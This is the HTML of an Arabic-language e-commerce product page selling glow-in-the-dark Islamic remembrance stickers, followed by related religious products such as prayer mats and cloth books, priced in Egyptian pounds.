<p>هدية مجانية عليقة للسيارة من البلاستك  لدعاء الركوب كاملا </p>
<p>و المفاجأة جميع الملصقات تنير في الظلام لتذكيرك بأذكارك حتى في الظلام </p>
<p> خامة الملصقات من البلاستك لاتتأثر بالمياة  ولا تترك أثر عند إزالتها </p>
<p> حجم الملصق الواحد 12 سم * 12 سم</p>
</div>
<div class="ywdpd-table-discounts-wrapper"></div><div class="ywdpd-notices-wrapper"></div>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8083  wishlist-fragment on-first-load"
	data-fragment-ref="8083"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:8083,&quot;parent_product_id&quot;:8083,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8083&#038;_wpnonce=4fe6092e92"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8083"
		data-product-type="simple"
		data-original-product-id="8083"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta"> 
    <span class="sku_wrapper">SKU: <span
                class="sku">45003</span></span>

 <div class="products-page-cats"><span class="posted_in">Category: <a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%84%d9%88%d8%ad%d8%a7%d8%aa/" rel="tag">لوحات</a></span></div> <span class="tagged_as">Tag: <a href="https://lozaworld.com/product-tag/%d9%85%d9%86-5-%d8%a7%d9%84%d9%89-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" rel="tag">من 5 الى 8 سنوات</a></span></div>

            <div class="product-share">
				<span class="share-title">Share: </span>
		<ul class="menu-social-icons ">
		
			<li>
			<a href="https://twitter.com/share?url=https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/&text=%D9%85%D9%84%D8%B5%D9%82%D8%A7%D8%AA%20%D8%B0%D9%83%D8%B1%D9%86%D9%8A%20%D8%A8%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A" class="title-tooltip mtips mtips-top" title="Twitter" target="_blank" rel="noopener">
			<i class="et-icon et-twitter"></i><span class="mt-mes">Twitter</span></a>
			</li>
			
			<li>
			<a href="https://www.facebook.com/sharer.php?u=https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/&amp;images=https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png" class="title-tooltip mtips mtips-top" title="Facebook" target="_blank" rel="noopener">
			<i class="et-icon et-facebook"></i><span class="mt-mes">Facebook</span></a>
			</li>
			
			<li>
			<a href="https://vk.com/share.php?url=https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/&image=https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png?&title=%D9%85%D9%84%D8%B5%D9%82%D8%A7%D8%AA%20%D8%B0%D9%83%D8%B1%D9%86%D9%8A%20%D8%A8%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A" class="title-tooltip mtips mtips-top" title="VK" target="_blank" rel="noopener">
			<i class="et-icon et-vk"></i><span class="mt-mes">VK</span></a>
			</li>
			
			<li>
			<a href="https://pinterest.com/pin/create/button/?url=https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/&amp;media=https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png&amp;description=%D9%85%D9%84%D8%B5%D9%82%D8%A7%D8%AA%20%D8%B0%D9%83%D8%B1%D9%86%D9%8A%20%D8%A8%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A" class="title-tooltip mtips mtips-top" title="Pinterest" target="_blank" rel="noopener">
			<i class="et-icon et-pinterest"></i><span class="mt-mes">Pinterest</span></a>
			</li>
			
			<li>
			<a href="/cdn-cgi/l/email-protection#[base64]" class="title-tooltip mtips mtips-top" title="Mail to friend" target="_blank" rel="noopener">
			<i class="et-icon et-message"></i><span class="mt-mes">Mail to friend</span></a>
			</li>
			
			<li>
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/&title=" class="title-tooltip mtips mtips-top" title="linkedin" target="_blank" rel="noopener">
			<i class="et-icon et-linkedin"></i><span class="mt-mes">Linkedin</span></a>
			</li>
			
			<li>
			<a href="https://api.whatsapp.com/send?text=https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" class="title-tooltip mtips mtips-top" title="whatsapp" target="_blank" rel="noopener">
			<i class="et-icon et-whatsapp"></i><span class="mt-mes">Whatsapp</span></a>
			</li>
			
			<li>
			<a href="https://web.skype.com/share?url=https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" class="title-tooltip mtips mtips-top" title="skype" target="_blank" rel="noopener">
			<i class="et-icon et-skype"></i><span class="mt-mes">Skype</span></a>
			</li>
			
		</ul>
		            </div>
		
        </div>
    </div>
</div><!-- Product information/ END -->
				</div>
			
			</div> <!-- CONTENT/ END -->
			
					</div>
		
		    <div class="woocommerce-tabs wc-tabs-wrapper tabs tabs-default ">
        <ul class="wc-tabs tabs-nav">
            	            
                <li >
                    <a href="#tab_description" id="tab_description" class="tab-title opened"><span>الوصف</span></a>
                </li>
            
            
              
        
             
        </ul>

        	        
                        <div class="tab-content tab-description" id="content_tab_description" style="display:block;">
                <div class="tab-content-inner">
                    <div class="tab-content-scroll">
                        

<div style="direction: rtl"><strong>الملصقات الرائعة ذكرني بأذكاري  توفرت من جديد بموصفات جديدة </strong></div>
<div style="direction: rtl"></div>
<div style="direction: rtl"><strong>مقاس أكبر للملصقات </strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>10 ملصقات بدل من 8 </strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>جميع الملصقات تُضيء في الظلام لتذكيرك بأذكارك حتى في الظلام </strong></div>
<div style="direction: rtl"></div>
<div style="direction: rtl"><strong>ذكرني باذكاري </strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>10 ملصقات لتذكير المسلم بالأذكار اليومية المهمة </strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>1 &#8211; أذكار النوم </strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>2 &#8211; أذكار الاستيقاظ من النوم </strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>3 &#8211; اذكار قبل الأكل</strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong> 4 &#8211; أذكار بعد الأكل</strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong> 5 &#8211; أذكار الخروج من المنزل</strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong> 6 &#8211; أذكار دخول المنزل </strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>7- أذكار لبس الثوب </strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>8- أذكار دخول الحمام و الخروج منه</strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>9 &#8211; دعاء ركوب السيارة </strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>10 &#8211; دعاء المذاكرة ( اذا استصعب عليك أمر )</strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong>هدية مجانية عليقة للسيارة من البلاستك  لدعاء الركوب كاملا </strong></div>
<div style="direction: rtl"></div>
<div style="direction: rtl"><strong>و المفاجأة جميع الملصقات تنير في الظلام لتذكيرك بأذكارك حتى في الظلام </strong></div>
<div style="direction: rtl"></div>
<div style="direction: rtl"><strong> خامة الملصقات من البلاستك لاتتأثر بالمياة  ولا تترك أثر عند إزالتها </strong></div>
<p style="direction: rtl">
<div style="direction: rtl"><strong> حجم الملصق الواحد 12 سم * 12 سم</strong></div>
                    </div>
                </div>
            </div>
                
        
                    </div>
		
					        <link rel="stylesheet" href="https://lozaworld.com/wp-content/themes/xstore/css/modules/navigation-rtl.min.css?ver=1.0" type="text/css" media="all" /> 		    <div class="posts-navigation hidden">
		            <div class="posts-nav-btn prev-post">
                <div class="post-info">
                    <div class="post-details">
                        <a href="https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d9%88-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a1-%d9%83%d8%a8%d9%8a%d8%b1/" class="post-title">
							سجادة اذكار الصباح و المساء كب...                        </a>
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi>140.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>                    </div>
                    <a href="https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d9%88-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a1-%d9%83%d8%a8%d9%8a%d8%b1/">
						<img width="90" height="90" data-src="https://lozaworld.com/wp-content/uploads/2022/11/20220203_121821_0000-100x100.png" class="attachment-90x90 size-90x90 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/20220203_121821_0000-100x100.png 100w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_121821_0000-150x150.png 150w" data-sizes="(max-width: 90px) 100vw, 90px" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;" />                    </a>
                </div>
                <span class="post-nav-arrow">
                        <i class="et-icon et-right-arrow"></i>
                    </span>
            </div>
		
		            <div class="posts-nav-btn next-post">
					<span class="post-nav-arrow">
                        <i class="et-icon et-left-arrow"></i>
                    </span>
                <div class="post-info">
                    <a href="https://lozaworld.com/product/%d9%84%d9%88%d8%ad%d8%a9-%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%85%d8%b3%d9%84%d9%85/">
						<img width="90" height="90" data-src="https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview-100x100.png" class="attachment-90x90 size-90x90 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview-100x100.png 100w, https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview-150x150.png 150w" data-sizes="(max-width: 90px) 100vw, 90px" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;" />                    </a>
                    <div class="post-details">
                        <a href="https://lozaworld.com/product/%d9%84%d9%88%d8%ad%d8%a9-%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%85%d8%b3%d9%84%d9%85/" class="post-title">
							لوحة يوم في حياة مسلم                        </a>
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi>80.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>                    </div>
                </div>
            </div>
		    </div>
				
		  
				
				
		<h2 class="products-title related-products-title"><span>Related products</span></h2><div class="swiper-entry related-products middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-1096 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="2"
	                    data-sm-slides="3"
	                    data-md-slides="4"
	                    data-lt-slides="4"
	                    data-slides-per-view="4"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                      data-space="10"
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-9757 status-publish instock product_cat-91 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9757  wishlist-fragment on-first-load"
	data-fragment-ref="9757"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9757,&quot;parent_product_id&quot;:9757,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9757&#038;_wpnonce=4fe6092e92"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9757"
		data-product-type="simple"
		data-original-product-id="9757"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d8%a7%d8%ad%d8%a8-%d8%b5%d9%84%d8%a7%d8%aa%d9%8a-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d8%b5%d9%84%d8%a7%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2022/11/NpBW7N5szO0mKjKqjf2ChmVukPzwVIFSSAfNCHeH-300x300.png" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/NpBW7N5szO0mKjKqjf2ChmVukPzwVIFSSAfNCHeH-300x300.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/NpBW7N5szO0mKjKqjf2ChmVukPzwVIFSSAfNCHeH-150x150.png 150w, https://lozaworld.com/wp-content/uploads/2022/11/NpBW7N5szO0mKjKqjf2ChmVukPzwVIFSSAfNCHeH-768x768.png 768w, https://lozaworld.com/wp-content/uploads/2022/11/NpBW7N5szO0mKjKqjf2ChmVukPzwVIFSSAfNCHeH-600x600.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/NpBW7N5szO0mKjKqjf2ChmVukPzwVIFSSAfNCHeH-100x100.png 100w, https://lozaworld.com/wp-content/uploads/2022/11/NpBW7N5szO0mKjKqjf2ChmVukPzwVIFSSAfNCHeH-10x10.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/NpBW7N5szO0mKjKqjf2ChmVukPzwVIFSSAfNCHeH.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div>	
	                        <img width="300" height="674" data-src="https://lozaworld.com/wp-content/uploads/2022/11/gh5xEg6Pm6Fvtf3Cim8tNLcy3a232ebCSh2HwAmW-300x674.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/gh5xEg6Pm6Fvtf3Cim8tNLcy3a232ebCSh2HwAmW-300x674.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/gh5xEg6Pm6Fvtf3Cim8tNLcy3a232ebCSh2HwAmW-134x300.jpg 134w, https://lozaworld.com/wp-content/uploads/2022/11/gh5xEg6Pm6Fvtf3Cim8tNLcy3a232ebCSh2HwAmW-4x10.jpg 4w, https://lozaworld.com/wp-content/uploads/2022/11/gh5xEg6Pm6Fvtf3Cim8tNLcy3a232ebCSh2HwAmW.jpg 445w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/674;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="9757">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d8%a7%d8%ad%d8%a8-%d8%b5%d9%84%d8%a7%d8%aa%d9%8a-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d8%b5%d9%84%d8%a7%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">احب صلاتي &#8211; سج...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>230.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697ea52073035">كمية احب صلاتي - سجادة صلاة تعليمية</label>
	<input
		type="number"
				id="quantity_697ea52073035"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=9757" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9757" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9757" data-product_sku="4555-1" aria-label="إضافة إلى عربة التسوق: &quot;احب صلاتي - سجادة صلاة تعليمية&quot;" rel="nofollow" data-product_name="احب صلاتي - سجادة صلاة تعليمية"></a><span id="woocommerce_loop_add_to_cart_link_describedby_9757" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-10415 status-publish first instock product_cat-116 product_tag--0--1- product_tag--1--2- product_tag--3--5- product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10415  wishlist-fragment on-first-load"
	data-fragment-ref="10415"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10415,&quot;parent_product_id&quot;:10415,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10415&#038;_wpnonce=4fe6092e92"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10415"
		data-product-type="simple"
		data-original-product-id="10415"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d9%88%d9%84%d8%af/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="200" data-src="https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-300x200.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-300x200.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-1024x682.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-768x512.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-600x400.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></div>	
	                        <img width="300" height="200" data-src="https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-removebg-preview-300x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-removebg-preview-300x200.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-removebg-preview-600x400.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-removebg-preview-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/0eee14da-a37f-4a66-ae0e-b1619074557d-removebg-preview.png 612w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="10415">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d9%88%d9%84%d8%af/">كتاب قماش &#8211; تع...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697ea52075691">كمية كتاب قماش - تعليم الصلاة ولد</label>
	<input
		type="number"
				id="quantity_697ea52075691"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=10415" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10415" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10415" data-product_sku="57544" aria-label="إضافة إلى عربة التسوق: &quot;كتاب قماش - تعليم الصلاة ولد&quot;" rel="nofollow" data-product_name="كتاب قماش - تعليم الصلاة ولد"></a><span id="woocommerce_loop_add_to_cart_link_describedby_10415" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-8077 status-publish instock product_cat-109 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8077  wishlist-fragment on-first-load"
	data-fragment-ref="8077"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8077,&quot;parent_product_id&quot;:8077,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8077&#038;_wpnonce=4fe6092e92"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8077"
		data-product-type="simple"
		data-original-product-id="8077"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d9%88-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a1-%d9%83%d8%a8%d9%8a%d8%b1/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="549" data-src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_121705_987-300x549.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_121705_987-300x549.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_121705_987-164x300.jpg 164w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_121705_987-559x1024.jpg 559w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_121705_987-600x1099.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_121705_987-5x10.jpg 5w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_121705_987.jpg 699w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/549;" /></div>	
